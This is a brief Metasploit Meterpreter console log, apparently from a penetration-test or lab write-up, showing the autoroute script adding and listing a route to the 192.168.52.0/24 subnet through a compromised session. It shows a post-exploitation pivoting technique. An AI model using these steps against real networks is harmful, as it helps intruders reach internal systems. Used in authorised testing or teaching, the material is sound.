 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 10.9.75.6
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >